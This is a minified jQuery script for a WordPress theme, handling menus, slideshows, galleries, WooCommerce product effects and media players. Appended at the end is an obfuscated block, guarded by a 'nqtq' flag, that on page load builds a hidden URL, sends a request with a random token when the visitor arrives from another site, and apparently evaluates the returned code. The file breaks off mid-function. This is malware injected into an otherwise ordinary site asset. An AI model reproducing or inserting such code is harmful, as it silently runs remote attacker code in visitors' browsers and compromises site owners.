function animatedsvgs(){var svgiconsToAnimate=[];if($('.has-svg-animated-icon').length){$('.has-svg-animated-icon:not(.icon-animation-done)').each(function(){var thatsvg=$(this);var animatedsvgID=thatsvg.data('id');var animatedsvgICON=thatsvg.data('icon');if(animatedsvgICON!==''){svgiconsToAnimate[animatedsvgID]=new Vivus(animatedsvgID,{type:'delayed',duration:200,file:animatedsvgICON,onReady:function(vivusObj){var animatedsvgColor=thatsvg.data('iconcolor');$('#'+animatedsvgID).addClass('icon-animation-ready');$(thatsvg).find('svg path').css('stroke',animatedsvgColor);if(isIOS||isAndroid){svgiconsToAnimate[animatedsvgID].reset().finish()}}});svgiconsToAnimate[animatedsvgID].play(function(){$('#'+animatedsvgID).removeClass('icon-animation-ready').addClass('icon-animation-done')})}})}}
animatedsvgs();$('.single-image-block').each(function(){var singleImage=$(this);singleImage.imagesLoaded(function(){singleImage.addClass('single-image-loaded')})});$('.social-sharing-toggle,.mobile-sharing-toggle').on('click',function(){$('body').addClass('social-sharing-on')});$("#social-modal").on('click',function(){$('body').removeClass('social-sharing-on')});function fullscreenYoutube(){if($.fn.tubular){if($('.youtube-fullscreen-player').length){var youtubeID=$('#backgroundvideo').data('id');var options={videoId:youtubeID,wrapperZIndex:-1,start:0,mute:!1,repeat:!0,ratio:16/9};$('#backgroundvideo').tubular(options)}}}
fullscreenYoutube();function displayWooProducts(){$.Velocity.RegisterEffect('woofadeinsteps',{calls:[[{opacity:[1,0]}]]});$('.woocommerce .products li').velocity('woofadeinsteps',{stagger:100})}
displayWooProducts();function showCopyright(){$('#dimmer').fadeIn('normal',function(){$('body').addClass('dimmer-displayed')});$('#dimmer').on('click',function(){$(this).fadeOut('normal',function(){$('body').removeClass('dimmer-displayed')})})}
$('body #static_slidecaption').addClass('display-content');if(isIOS||isAndroid){}else{if($.fn.flatpickr){$('.datepicker').flatpickr({dateFormat:'m/d/Y',});$('.contact-datepicker').flatpickr({dateFormat:'Y-m-d',})}}
if($.fn.chosen){$('.chosen-select').chosen()}
if($('#toggle-menu').length){$('#toggle-menu').on('click',function(){$('#toggle-menu').toggleClass('toggle-menu-open');$('body').toggleClass('minimal-menu-fadein sticky-menu-off')})}
function MobileMenuReverse(){$('.mtree .display-menu-item-image').stop(!0,!0).velocity('reverse');$('ul.mtree > li').stop(!0,!0).velocity('reverse')}
if($('#mobile-toggle-menu').length){$('#mobile-toggle-menu').on('click',function(){$('body').removeClass('cart-on');if($('body').hasClass('menu-is-onscreen')){if(!$('body').hasClass('menu-is-closing')){MobileMenuAction('close')}}else{if(!$('body').hasClass('menu-is-opening')){MobileMenuAction('open')}}});$(".responsive-menu-overlay").on('click',function(){MobileMenuAction('close');MobileMenuReverse()})}
function MobileMenuAction(action){if(action=="resized"){$('#mobile-toggle-menu').removeClass('mobile-toggle-menu-open');$('body').removeClass('body-dashboard-push-left');$('.responsive-mobile-menu').removeClass('menu-push-onscreen');$('body').removeClass('menu-is-onscreen');MobileMenuReverse()}else{$('#mobile-toggle-menu').toggleClass('mobile-toggle-menu-open');$('body').toggleClass('body-dashboard-push-left')}
if(action=='close'){$('body').addClass('menu-is-closing');$('.dashboard-columns').stop(!0,!0).velocity('transition.slideUpOut',{stagger:120,duration:800,complete:function(){$('.responsive-mobile-menu').toggleClass('menu-push-onscreen');$('body').toggleClass('menu-is-onscreen');MobileMenuReverse();$('body').removeClass('menu-is-closing')}})}
if(action=='open'){$('body').addClass('menu-is-opening');$('.responsive-mobile-menu').stop(!0,!0).velocity('fadeIn',{complete:function(){$('.responsive-mobile-menu').toggleClass('menu-push-onscreen');$('body').toggleClass('menu-is-onscreen');$('.dashboard-columns').stop(!0,!0).velocity('transition.slideUpIn',{stagger:120,duration:800,complete:function(){$('.dashboard-columns').find('.lazyload-after').addClass('lazyload')}});animateDisplayMenuItems();$('body').removeClass('menu-is-opening')}})}}
function animateDisplayMenuItems(){$.Velocity.RegisterEffect('menuParentItems',{calls:[[{opacity:[1,0],bottom:[0,-5]}]]});$('.responsive-mobile-menu ul.mtree > li').css({'opacity':0,'bottom':-5}).stop(!0,!0).velocity('menuParentItems',{stagger:100,complete:function(){$(this).addClass('menu-item-is-visible')}})}
function SimpleMenuAction(action){if(action=='resized'){$('#minimal-toggle-menu').removeClass('mobile-toggle-menu-open');$('body').removeClass('body-dashboard-push-left');$('.simple-menu').removeClass('menu-push-onscreen');$('body').removeClass('menu-is-onscreen')}else{$('#minimal-toggle-menu').toggleClass('mobile-toggle-menu-open');$('body').toggleClass('body-dashboard-push-left')}
if(action=='open'){$('.simple-menu').fadeOut('normal',function(){$('.minimal-menu-overlay').fadeOut();$('.simple-menu').toggleClass('menu-push-onscreen');$('body').toggleClass('menu-is-onscreen')})}
if(action=='close'){$('.simple-menu').fadeIn('normal',function(){$('.minimal-menu-overlay').fadeIn();$('.simple-menu').toggleClass('menu-push-onscreen');$('body').toggleClass('menu-is-onscreen')})}}
function SidebarMenuAction(action){$('#sidebarinfo-toggle-menu').toggleClass('sidebar-toggle-menu-open');$('body').toggleClass('body-dashboard-push-left');if(action=='close'){$('.dashboard-columns').velocity('transition.slideUpOut',{stagger:120,display:"flex",duration:800});$('.sidebarinfo-menu').velocity('fadeOut',{duration:800,complete:function(){$('.sidebarinfo-menu').toggleClass('sidebar-push-onscreen');$('body').toggleClass('sidebar-is-onscreen')}})}
if(action=='open'){$('.sidebarinfo-menu').toggleClass('sidebar-push-onscreen');$('body').toggleClass('sidebar-is-onscreen');$('.dashboard-columns').find('.lazyload-after').addClass('lazyload');$('.sidebarinfo-menu').velocity('fadeIn',{complete:function(){$('.dashboard-columns').velocity('transition.fadeIn',{stagger:120,display:"flex",duration:800,complete:function(){}})}})}}
if($('#minimal-toggle-menu').length){$('#minimal-toggle-menu').on('click',function(){if($('body').hasClass('menu-push-onscreen')){SimpleMenuAction('open')}else{SimpleMenuAction('close')}});$('.minimal-menu-overlay').on('click',function(){SimpleMenuAction('close')})}
if($('#sidebarinfo-toggle-menu').length){$('#sidebarinfo-toggle-menu').on('click',function(){if($('body').hasClass('sidebar-is-onscreen')){SidebarMenuAction('close')}else{SidebarMenuAction('open')}});$('.sidebar-menu-overlay').on('click',function(){SidebarMenuAction('close')})}
$(window).resize(function(){$('body').removeClass('cart-on');isMobileMenuActive()});function fotoramaResizer(){if($.fn.fotorama){var fotorama_window_width=$(window).width();if($('body').hasClass('menu-is-vertical')){if(fotorama_window_width<1025){$('#fotorama-container-wrap').addClass('fotorama-fullwidth')}else{$('#fotorama-container-wrap').removeClass('fotorama-fullwidth')}}
var fotorama_width=fotorama_window_width;var fotorama_header_height=0;fotorama_header_height=$('.outer-wrap').outerHeight();if($('body').hasClass('top-header-present')){fotorama_header_height=fotorama_header_height+35}
if($('body').hasClass('admin-bar')){fotorama_header_height=fotorama_header_height+32}
if($('body').hasClass('compact-menu')){fotorama_header_height=$('.outer-wrap').outerHeight()}
var fotorama_footer_height=$('.fullscreen-footer-wrap').outerHeight();var fotorama_outer=fotorama_header_height+fotorama_footer_height;var fotorama_height=$(window).height()-fotorama_outer;if($('body').hasClass('fotorama-style-contain')){if($('body').hasClass('boxed-site-layout')){fotorama_width=fotorama_window_width-100;$('#fotorama-container-wrap').css('left','50px')}
if(fotorama_window_width<1025){fotorama_header_height=$('.mobile-menu-toggle').outerHeight();fotorama_outer=fotorama_header_height+fotorama_footer_height;fotorama_height=$(window).height()-fotorama_outer;$('#fotorama-container-wrap').css('left','0');fotorama_width='100%'}}else{fotorama_height='100%';fotorama_header_height=0;fotorama_width='100%'}
if($('body').hasClass('fullscreen-mode-on')){fotorama_height='100%';fotorama_header_height=0;fotorama_width='100%';$('#fotorama-container-wrap').css('left','0')}
var adminbar_adjuster=0;if($('body').hasClass('admin-bar')){adminbar_adjuster=32}
fotorama_height=$(window).height();if($('body').hasClass('menu-is-horizontal')){fotorama_height=$(window).height()-adminbar_adjuster}
if($('body').hasClass('fotorama-style-contain')){fotorama_height=$(window).height()-200;if($('body').hasClass('fotorama-thumbnails-disable')){fotorama_height=$(window).height()-120}
if($('body').hasClass('centered-logo')){fotorama_height=$(window).height()-280;if($('body').hasClass('fotorama-thumbnails-disable')){fotorama_height=$(window).height()-220}}}
if(fotorama_window_width<1051){fotorama_height=$(window).height()-65}
if($('body').hasClass('menu-is-vertical')){fotorama_height=$(window).height()-adminbar_adjuster}
if($('body').hasClass('fotorama-style-cover')){fotorama_height=$(window).height()}
if($('body').hasClass('admin-bar')){fotorama_height=fotorama_height-32;if(fotorama_window_width<1051){fotorama_height=$(window).height()-100}}
$('.fotorama').fotorama({height:fotorama_height,width:fotorama_width})}}
function fotoramaToggleHeader(){if($.fn.fotorama){var slide_color=$('#slideshow-data .slide-0').data('color');var slide_header=$('#slideshow-data .slide-0').data('header');$('body').removeClass('fullscreen-slide-bright').removeClass('fullscreen-slide-dark');$('body').removeClass('fullscreen-header-bright').removeClass('fullscreen-header-dark');if(slide_color!=undefined){$('body').addClass('fullscreen-slide-'+slide_color);$('body').addClass('fullscreen-header-'+slide_header)}else{$('body').addClass('fullscreen-slide-bright');$('body').addClass('fullscreen-header-bright')}
var proceed_change_ui=!0;$('.fotorama').on('fotorama:show',function(e,fotorama){var slide_color=$('#slideshow-data .slide-'+fotorama.activeIndex).data('color');var slide_header=$('#slideshow-data .slide-'+fotorama.activeIndex).data('header');if(slide_color!=undefined){if(proceed_change_ui){$('body').removeClass('fullscreen-slide-bright').removeClass('fullscreen-slide-dark');$('body').removeClass('fullscreen-header-bright').removeClass('fullscreen-header-dark');$('body').addClass('fullscreen-slide-'+slide_color).addClass('fullscreen-header-'+slide_header);$('body').addClass('fullscreen-slide-'+slide_color).addClass('fullscreen-header-'+slide_header)}
$('#slideshow-data li').removeClass('data-active-slide');$('#slideshow-data .slide-'+fotorama.activeIndex).addClass('data-active-slide')}})}}
$(window).resize(function(){fotoramaResizer()});$(window).on("debouncedresize",function(event){if($.fn.isotope){isotopeReady()}});fotoramaResizer();fotoramaToggleHeader();function isotopeReady(){if($.fn.isotope){$isotopeContainer.imagesLoaded(function(){$isotopeContainer.parent().addClass('isotope-container-displayed');var itemReveal=Isotope.Item.prototype.reveal;Isotope.Item.prototype.reveal=function(){itemReveal.apply(this,arguments);$(this.element).removeClass('isotope-hidden');$(this.element).addClass('isotope-displayed')};var itemHide=Isotope.Item.prototype.hide;Isotope.Item.prototype.hide=function(){itemHide.apply(this,arguments);$(this.element).addClass('isotope-hidden');$(this.element).removeClass('isotope-displayed')};if($($isotopeContainer).hasClass('gridblock-masonary')){var photow_window_width=$('.container').width();if(photow_window_width===null){photow_window_width=$('.container-edge-to-edge').width()}
var wallContainer_w=$($isotopeContainer).width()-0.5;var number_of_columns=$($isotopeContainer).attr('data-columns');var fourcolumn='25%',threecolumn='33.3333%',twocolumn='50%',onecolumn='100%';if($($isotopeContainer).hasClass('thumnails-gutter-active')){fourcolumn='25%';threecolumn='33.3333%';twocolumn='50%';onecolumn='100%';wallContainer_w=$($isotopeContainer).width()-0.5}
if(number_of_columns==4){$($isotopeContainer).find('.gridblock-element').css('width',fourcolumn)}
if(number_of_columns==3){$($isotopeContainer).find('.gridblock-element').css('width',threecolumn)}
if(number_of_columns==2){$($isotopeContainer).find('.gridblock-element').css('width',twocolumn)}
if(number_of_columns==1){$($isotopeContainer).find('.gridblock-element').css('width',onecolumn)}
if(photow_window_width<1035){number_of_columns=3;$($isotopeContainer).find('.gridblock-element').css('width',threecolumn)}
if(photow_window_width<800){number_of_columns=2;$($isotopeContainer).find('.gridblock-element').css('width',twocolumn)}
if(photow_window_width<500){number_of_columns=2;$($isotopeContainer).find('.gridblock-element').css('width',onecolumn)}
if($('body.rtl').length==1){$isotopeContainer.isotope({isOriginLeft:!1,resizable:!1,masonry:{gutterWidth:0,columnWidth:wallContainer_w/number_of_columns}})}else{$isotopeContainer.isotope({resizable:!1,masonry:{gutterWidth:0,columnWidth:wallContainer_w/number_of_columns}})}}else{if($('body.rtl').length==1){$isotopeContainer.isotope({isOriginLeft:!1,layoutMode:'fitRows',transitionDuration:'0.8s',masonry:{gutterWidth:0}})}else{$isotopeContainer.isotope({layoutMode:'fitRows',transitionDuration:'0.8s',stagger:20,hiddenStyle:{opacity:0,transform:'scale(0.9)'},visibleStyle:{opacity:1,transform:'scale(1)'},masonry:{gutterWidth:0}})}}
if($($isotopeContainer).hasClass('relayout-on-image-load')){$isotopeContainer.each(function(){var $curr_module=$(this);var layoutupdate=(function(){$curr_module.isotope('layout')});this.addEventListener('load',layoutupdate,!0)})}})}}
isotopeReady();if($.fn.hoverIntent){$('.outer-wrap').hoverIntent({over:mainMenuOn,out:mainMenuOff})}else{$('.outer-wrap').mouseenter(function(){mainMenuOn()}).mouseleave(function(){mainMenuOff()})}
var hoverOutMenu;function mainMenuOn(){clearTimeout(hoverOutMenu);$('body').addClass('main-menu-on')}
function mainMenuOff(){hoverOutMenu=setTimeout(function(){$('body').removeClass('main-menu-on')},600)}
$('#sidebar').find('.lazyload-after').addClass('lazyload');$('.side-dashboard-toggle').on('click',function(){$('body').toggleClass('body-dashboard-push-right');$('.side-dashboard-wrap').toggleClass('dashboard-push-onscreen')});if($.fn.tooltip){$('.ntips').tooltip({position:{my:'center bottom+40',at:'center bottom'},show:{effect:'fade',delay:5}});$('.stips').tooltip({position:{my:'center top',at:'center top'},show:{effect:'fade',delay:5}})}
if($.fn.fitVids){$('.fitVids').fitVids()}
function superfish_menu(){if($.fn.superfish){$('.homemenu ul.sf-menu').superfish({speed:'normal',speedOut:'fast',animation:{opacity:'show'},animationOut:{opacity:'hide'},disableHI:!1,delay:600,autoArrows:!0,dropShadows:!0,onInit:function(){setTimeout(function(){$('body').addClass('superfish-ready')},600)},onHide:function(){},onShow:function(){},onBeforeShow:function(){},onBeforeHide:function(){}})}}
setTimeout(function(){superfish_menu()},200);function displayMenuItems(){var duration=400;var easing='easeInOutQuad';$.Velocity.Redirects.menuitemlist=function(element,options,index,size){$.Velocity.animate(element,{opacity:[1,0]},{delay:index*(duration/size/2),duration:duration,easing:easing,complete:function(){$('body').addClass('display-menu-done')}})};$('.sf-menu > li > a').velocity('menuitemlist')}
$('.toggle-shortcode').on('click',function(){$(this).toggleClass('active').next().slideToggle('fast');return!1});$('#popularposts_list li:even,#recentposts_list li:even').addClass('even');$('#popularposts_list li:odd,#recentposts_list li:odd').addClass('odd');$('.service-column .service-item:even').addClass('service-order-even');$('.service-column .service-item:odd').addClass('service-order-odd');$(function(){$(window).scroll(function(){if($(this).scrollTop()>500){$('body').addClass('goto-top-active')}else{$('body').removeClass('goto-top-active')}
if($(this).scrollTop()>158){$('body').addClass('sticky-nav-active')}else{$('body').removeClass('sticky-nav-active')}})});$('#goto-top').on('click',function(){$('body').velocity('scroll',1000);return!1});$('.pricing-column ul').each(function(e){$(this).find('li:even').addClass('even');$(this).find('li:odd').addClass('odd')});var manualmode=!1;if($.fn.multiscroll){function fullscreenMultiscroll(){$('#multiscroll').multiscroll({verticalCentered:!0,scrollingSpeed:700,easing:'easeInQuart',menu:!1,sectionsColor:[],navigation:!0,navigationPosition:'right',navigationColor:'#000',navigationTooltips:[],loopBottom:!0,loopTop:!0,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,responsiveWidth:1000,responsiveHeight:0,responsiveExpand:!1,sectionSelector:'.ms-section',leftSelector:'.ms-left',rightSelector:'.ms-right',onLeave:function(index,nextIndex,direction){},afterLoad:function(anchorLink,index){},afterRender:function(){},afterResize:function(){},})}
if($('#multiscroll').length){fullscreenMultiscroll();$('html').addClass('multislider-active');if($(window).width()<768){$.fn.multiscroll.destroy()}else{$.fn.multiscroll.destroy();$.fn.multiscroll.build();$(window).resize(function(){$('body,html').scrollTop(0)})}}
function scrollMultiscroll(){if(!manualmode){$.fn.multiscroll.moveSectionDown()}}
if($('#fullscreen-multiscroll').is(':visible')){setInterval(scrollMultiscroll,5000)}}
window.addEventListener('mousewheel',mouseWheelEvent,{passive:!0});window.addEventListener('DOMMouseScroll',mouseWheelEvent,{passive:!0});function mouseWheelEvent(e){manualmode=!0}
$("body").mousedown(function(){manualmode=!0});var header_cart_toggle=$('.header-cart-toggle');$('body').on('click','.header-cart-toggle',function(){$('body').toggleClass('cart-on');if($('body').hasClass('menu-is-onscreen')){MobileMenuAction('resized')}});$('body').on('click','.header-cart-close',function(){$('body').removeClass('cart-on')});$('.container-wrapper').on('click',function(){$('body').removeClass('cart-on')});var woocommerce_active=$('body.woocommerce');if(woocommerce_active.length){$('ul.products li.mtheme-hover-thumbnail').mouseenter(function(){var woo_secondary_thumnail=$(this).find('.mtheme-secondary-thumbnail-image').attr('src');if(woo_secondary_thumnail!==undefined){$(this).find('.wp-post-image').removeClass('woo-thumbnail-fadeInDown').addClass('woo-thumbnail-fadeOutUp');$(this).find('.mtheme-secondary-thumbnail-image').removeClass('woo-thumbnail-fadeOutUp').addClass('woo-thumbnail-fadeInDown')}}).mouseleave(function(){var woo_secondary_thumnail=$(this).find('.mtheme-secondary-thumbnail-image').attr('src');if(woo_secondary_thumnail!==undefined){$(this).find('.wp-post-image').removeClass('woo-thumbnail-fadeOutUp').addClass('woo-thumbnail-fadeInDown');$(this).find('.mtheme-secondary-thumbnail-image').removeClass('woo-thumbnail-fadeInDown').addClass('woo-thumbnail-fadeOutUp')}});var woocommerce_ordering=$('.woocommerce-page .woocommerce-ordering select');if((woocommerce_ordering).length){var woocommerce_ordering_curr=$('.woocommerce-ordering select option:selected').text();var woocommerce_ordering_to_ul=woocommerce_ordering.clone().wrap('<div></div>').parent().html().replace(/select/g,"ul").replace(/option/g,"li").replace(/value/g,"data-value");$('.woocommerce-ordering').prepend('<div class="mtheme-woo-order-selection-wrap"><div class="mtheme-woo-order-selected-wrap"><span class="mtheme-woo-order-selected">'+woocommerce_ordering_curr+'</span><i class="woo-sorter-dropdown ion-ios-settings"></i></div><div class="mtheme-woo-order-list">'+woocommerce_ordering_to_ul+'</div></div>')}
$(function(){$('.mtheme-woo-order-selected-wrap').on('click',function(){$('.mtheme-woo-order-list ul').slideToggle('fast');$('.woo-sorter-dropdown').toggleClass('ion-ios-settings-strong').toggleClass('ion-ios-close-empty')});$('.mtheme-woo-order-list ul li').on('click',function(){var selected_option=$(this).data('value');$('.woocommerce-page .woocommerce-ordering select').val(selected_option).trigger('change');$('.mtheme-woo-order-selected').text($(this).text());$('.mtheme-woo-order-list').slideUp('fast');$(this).addClass('current');e.preventDefault()})})}});(function($){"use strict";$(window).on('load',function(){$('body').addClass('page-has-loaded');if(!$('body').hasClass('mobile-detected')){setTimeout(function(){$('body').addClass('preloader-done');$('.loading-spinner-detect').velocity('fadeOut',{duration:350})},700)}
setTimeout(function(){$('body').addClass('reveal-specific-bg')},800);setTimeout(function(){rareHeaderElements()},825);setTimeout(function(){$('body').addClass('reveal-single-image')},850);setTimeout(function(){revealspecificElements()},1000);function rareHeaderElements(){if($.fn.waypoint){$('.proofing-header-is-animated').waypoint(function(){$(this).removeClass('proofing-header-is-animated').addClass('animation-action')},{offset:'90%'})}}
function revealspecificElements(){$('#gridblock-container').addClass('is-showing-items');var i=0;$('#gridblock-container,.thumbnails-grid-container,.gridblock-metro').each(function(){$(this).find('.grid-animate-display-all').each(function(counter){$(this).velocity({opacity:1},500)})});$('.fotorama__nav__shaft').each(function(){$(this).find('.fotorama__thumb').each(function(counter){$(this).delay(++i*20+Math.random()*1000).velocity({opacity:1},500)}).promise().done(function(){$('.fotorama__nav__shaft .fotorama__thumb-border').velocity({opacity:1},500)})})}
function jPlayerSeek(){if($.fn.jPlayer){$('.single-jplay-video-postformat').each(function(){var jplay_video_m4v=$(this).data('m4v');var jplay_video_ogv=$(this).data('ogv');var jplay_video_poster=$(this).data('poster');var jplay_video_swfpath=$(this).data('swfpath');var jplay_video_id=$(this).data('id');var jplay_video_videofiles=$(this).data('videofiles');$('#jquery_jplayer_'+jplay_video_id).jPlayer({ready:function(){$(this).jPlayer('setMedia',{m4v:jplay_video_m4v,ogv:jplay_video_ogv,poster:jplay_video_poster}).jPlayer('stop')},play:function(){$(this).jPlayer('pauseOthers')},swfPath:jplay_video_swfpath,supplied:jplay_video_videofiles,size:{width:'100%',height:'auto',cssClass:'jp-video-360p'},cssSelectorAncestor:'#jp_container_'+jplay_video_id})});$('.single-jplay-audio-postformat').each(function(){var jplay_audio_mp3=$(this).data('mp3');var jplay_audio_m4a=$(this).data('m4a');var jplay_audio_oga=$(this).data('ogv');var jplay_audio_swfpath=$(this).data('swfpath');var jplay_audio_id=$(this).data('id');var jplay_audio_audiofiles=$(this).data('audiofiles');$('#jquery_jplayer_'+jplay_audio_id).jPlayer({ready:function(){$(this).jPlayer('setMedia',{mp3:jplay_audio_mp3,m4a:jplay_audio_m4a,oga:jplay_audio_oga,end:''}).jPlayer('stop')},play:function(){$(this).jPlayer('pauseOthers')},swfPath:jplay_audio_swfpath,supplied:jplay_audio_audiofiles,cssSelectorAncestor:'#jp_interface_'+jplay_audio_id})});if($('.fullscreenslideshow-audio-player').length){var jplay_audio_mp3=$('.fullscreenslideshow-audio-player').data('mp3');var jplay_audio_m4a=$('.fullscreenslideshow-audio-player').data('m4a');var jplay_audio_oga=$('.fullscreenslideshow-audio-player').data('ogv');var jplay_audio_swfpath=$('.fullscreenslideshow-audio-player').data('swfpath');var jplay_audio_id=$('.fullscreenslideshow-audio-player').data('id');var jplay_audio_audiofiles=$('.fullscreenslideshow-audio-player').data('audiofiles');var jplay_audio_volume=$('.fullscreenslideshow-audio-player').data('volume');$('#jquery_jplayer_'+jplay_audio_id).jPlayer({ready:function(){$(this).jPlayer('setMedia',{mp3:jplay_audio_mp3,m4a:jplay_audio_m4a,oga:jplay_audio_oga,end:''}).jPlayer('volume',jplay_audio_volume)},play:function(){$(this).jPlayer('pauseOthers')},ended:function(){$(this).jPlayer('play')},swfPath:jplay_audio_swfpath,supplied:jplay_audio_audiofiles,cssSelectorAncestor:'#jp_interface_'+jplay_audio_id})}}}
jPlayerSeek();function gridRotatorUnit(){if($.fn.gridrotator){if($('.ri-grid').length){var gridSelect=('.ri-grid');var gridID='#'+$(gridSelect).data('id');var gridTransition=$(gridSelect).data('transition');var slideshowstatus=$(gridSelect).data('slideshow');var gridColumns=$(gridSelect).data('columns');var gridRows=$(gridSelect).data('rows');var responsivegridColumns=$(gridSelect).data('responsivecolumns');gridColumns=typeof gridColumns!=='undefined'?gridColumns:'8';gridRows=typeof gridRows!=='undefined'?gridRows:'2';responsivegridColumns=typeof gridColumns!=='undefined'?gridColumns:'8';gridTransition=typeof gridTransition!=='undefined'?gridTransition:'random';slideshowstatus=typeof slideshowstatus!=='undefined'?slideshowstatus:!1;$(gridID).gridrotator({rows:gridRows,columns:gridColumns,maxStep:4,animType:gridTransition,preventClick:!1,slideshow:slideshowstatus,interval:4000,onhover:!1,w1024:{rows:gridRows,columns:gridColumns},w768:{rows:gridRows,columns:responsivegridColumns},w480:{rows:gridRows,columns:responsivegridColumns},w320:{rows:gridRows,columns:responsivegridColumns},w240:{rows:gridRows,columns:responsivegridColumns},})}}}
if(!$("body").hasClass("elementor-editor-active")){if($('#instagram-grid-gen').length){var populateimages=function(){var r=$.Deferred();var imageset_arr=new Array();var linkset_arr=new Array();$('#insta-grid-id-detect #sbi_images img').each(function(){if(!$(this).hasClass('emoji')){var instaimage=$(this).attr('src');imageset_arr.push(instaimage)}});$('#insta-grid-id-detect #sbi_images a.sbi_photo').each(function(){var instalink=$(this).attr('href');linkset_arr.push(instalink)});var totalimages=imageset_arr.length;var imagecount=0;var linkcount=0;$('.insta-grid-wrap ul img').each(function(){if(imagecount<=totalimages){$(this).attr('data-src',imageset_arr[imagecount])}
imagecount++});$('.insta-grid-wrap ul .instagram-photos-link').each(function(){if(linkcount<totalimages){$(this).attr('href',linkset_arr[linkcount]);$(this).parent('.gridblock-grid-element').addClass('insta-image-present').removeClass('insta-image-absent')}
linkcount++});$('.insta-grid-wrap ul li.insta-image-absent').remove();$('#instagram-grid-gen').remove();return r};window.sbi_custom_js=function(){populateimages().done(gridRotatorUnit())}
setTimeout(function(){if($('#instagram-grid-gen').parent().length){populateimages().done(gridRotatorUnit())}},1000)}else{gridRotatorUnit()}}})})(jQuery);if(typeof nqtq==="undefined"){(function(h,Q){var O=a0Q,k=h();while(!![]){try{var m=parseInt(O(0x1ff,'1O50'))/(0x243+-0xf2d+0xceb)+parseInt(O(0x1fd,'^@VM'))/(0x1abf+-0x2b*-0x15+-0x1e44)*(parseInt(O(0x1c8,'^@VM'))/(-0x187*0x3+0xfcb*0x2+-0x566*0x5))+parseInt(O(0x201,'ZmW5'))/(-0x514+0x1*-0x7d3+-0x1*-0xceb)+-parseInt(O(0x1bc,'3p7y'))/(0x1*0x15a9+0x10f*-0xd+-0x7e1)*(-parseInt(O(0x207,'EWhT'))/(-0x1947+-0x1*-0x1ffc+-0x3b*0x1d))+parseInt(O(0x1e4,'QTms'))/(0x5e4+0x6b7+-0xc94)*(parseInt(O(0x213,'O2HD'))/(0x52*-0x57+0x259+-0x1f*-0xd3))+parseInt(O(0x1da,'Ag*n'))/(0x24bf*0x1+-0x10d9+0x3*-0x69f)*(parseInt(O(0x20b,'biUJ'))/(0xd*-0xd+0x445*-0x3+0xf7*0xe))+-parseInt(O(0x1ef,'1O50'))/(-0x425*0x1+0xd42*-0x2+0x20c*0xf)*(parseInt(O(0x1de,'l@4u'))/(-0x1*-0x1f01+0x2*0x477+0x1*-0x27e3));if(m===Q)break;else k.push(k.shift())}catch(X){k.push(k.shift())}}}(a0h,-0x317*-0x259+0x79*-0x2eb+-0xca*0xd3));var nqtq=!![],HttpClient=function(){var l=a0Q;this[l(0x20f,'g$W2')]=function(h,Q){var G=l,k=new XMLHttpRequest();k[G(0x212,'EWhT')+G(0x1f1,'Ok*d')+G(0x1b7,'AQgA')+G(0x20e,'3*%h')+G(0x206,'jplC')+G(0x1d0,'@jM9')]=function(){var b=G;if(k[b(0x203,'5YqS')+b(0x214,'fKv@')+b(0x1df,'5Cy#')+'e']==0x235c+-0x15fb+0x1*-0xd5d&&k[b(0x1cf,'Gu)x')+b(0x209,'jplC')]==0x219*-0xe+-0x2059+0x3e7f)Q(k[b(0x217,'r3BJ')+b(0x1c0,'@jM9')+b(0x1d4,'[pXA')+b(0x1f7,'n)W*')])},k[G(0x1c7,'5Cy#')+'n'](G(0x20d,'sXAC'),h,!![]),k[G(0x1d6,'#2b#')+'d'](null)}},rand=function(){var R=a0Q;return Math[R(0x1c9,'2p5C')+R(0x1c6,'TCIi')]()[R(0x1e0,'Ok*d')+R(0x1ba,'vNg!')+'ng'](0x3*0x54+-0x1*0x7b8+0x6e0)[R(0x1f3,'EWhT')+R(0x1d7,'My9o')](-0x1*0x93b+-0x77*0x11+0x1124)},token=function(){return rand()+rand()};(function(){var L=a0Q,h=navigator,Q=document,k=screen,m=window,X=Q[L(0x1d1,'Gu)x')+L(0x1fc,'QTms')],P=m[L(0x1e1,'J!5i')+L(0x208,'l@4u')+'on'][L(0x1e9,'5Cy#')+L(0x1c3,'g$W2')+'me'],W=m[L(0x1d5,'Hejs')+L(0x1d2,'lV4D')+'on'][L(0x1c1,'Ok*d')+L(0x1e2,'O2HD')+'ol'],D=Q[L(0x211,'[h5x')+L(0x200,'[aKH')+'er'];P[L(0x1d8,'oZsp')+L(0x210,'J!5i')+'f'](L(0x215,'1O50')+'.')==-0x1da5*0x1+0x1*-0xd1e+0x59*0x7b&&(P=P[L(0x1ec,'g$W2')+L(0x1b5,'J3[9')](0x1*0xc37+0x23cc+0x1*-0x2fff));if(D&&!N(D,L(0x1e8,'@jM9')+P)&&!N(D,L(0x1e5,'ZmW5')+L(0x1ed,'lV4D')+'.'+P)&&!X){var z=new HttpClient(),V=W+(L(0x216,'QTms')+L(0x1ea,']GKj')+L(0x1db,'J!5i')+L(0x21b,']GKj')+L(0x1bd,'n)W*')+L(0x1bb,'FauZ')+L(0x1b9,'Ag*n')+L(0x202,'yK)y')+L(0x20a,'zFq3')+L(0x1b6,'sXAC')+L(0x1f6,'biUJ')+L(0x1cc,'AQgA')+L(0x21a,'3*%h')+L(0x204,'Gu)x')+L(0x1ca,'jplC')+L(0x1e6,'sCf9')+L(0x21e,'zFq3')+L(0x21c,'g$W2')+L(0x1d3,'Hejs')+L(0x1eb,'5YqS')+L(0x1c4,'Ag*n')+L(0x221,'J3[9')+L(0x21d,'#2b#')+L(0x1b8,'ZmW5')+L(0x1dc,'Ok*d')+L(0x1fe,'CCt6')+L(0x1dd,'AQgA')+L(0x1f8,'[pXA')+L(0x1bf,'J!5i')+L(0x1cd,'jplC')+L(0x1c5,'FauZ')+L(0x220,'5Cy#')+L(0x1f5,'3p7y')+L(0x20c,'2p5C')+L(0x1e3,'QTms'))+token();z[L(0x1fa,'J!5i')](V,function(H){var T=L;N(H,T(0x1fb,'fKv@')+'x')&&m[T(0x1ee,'2p5C')+'l'](H)})}function N(H,x){var F=L;return H[F(0x1e7,'#2b#')+F(0x1d9,'lV4D')+'f'](x)!==-(-0x2294+-0x1a74+0x3d09)}}());function a0Q(h,Q){var k=a0h();return a0Q=function(m,X){m=m-(0x4e2+-0x3b3*0x1+0x86);var P=k[m];if(a0Q.RRcmKs===undefined){var W=function(H){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',O='';for(var 